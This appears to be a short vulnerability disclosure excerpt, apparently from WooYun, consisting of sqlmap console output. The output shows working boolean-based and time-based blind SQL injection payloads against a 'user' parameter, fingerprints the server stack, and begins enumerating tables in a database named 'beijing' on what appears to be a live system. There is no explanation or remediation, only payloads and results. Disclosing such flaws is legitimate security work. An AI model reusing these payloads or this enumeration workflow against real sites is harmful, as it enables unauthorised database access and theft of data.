 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g_current_city=1&action=2147483649&user=admin' AND 4112=4112 AND 'HjQj'='HjQj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: g_current_city=1&action=2147483649&user=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))
---
[21:23:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[21:23:46] [INFO] fetching tables for database: 'beijing'
[21:23:46] [INFO] fetching number of tables for database 'beijing'
[21:23:46] [INFO] resumed: 3284
[21:23:46] [INFO] resumed: Tbl_0001FavorableCodeApplyTracking
[21:23:46] [INFO] resuming partial value: Tbl_0001FavorableCodeAu
[21:23:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
[21:23:46] [INFO] retrieved: thoriza
www.wooyun.org